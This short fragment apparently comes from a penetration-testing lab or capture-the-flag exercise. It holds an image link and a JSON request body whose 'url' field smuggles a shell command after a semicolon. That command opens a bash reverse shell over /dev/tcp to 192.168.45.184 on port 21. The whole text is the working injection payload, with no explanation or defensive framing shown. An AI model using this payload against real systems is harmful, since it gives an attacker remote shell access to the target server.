 {"user":"clumsyadmin","url":"http://192.168.45.184/hiiamssrf; bash -c 'bash -i >& /dev/tcp/192.168.45.184/21 0>&1'"}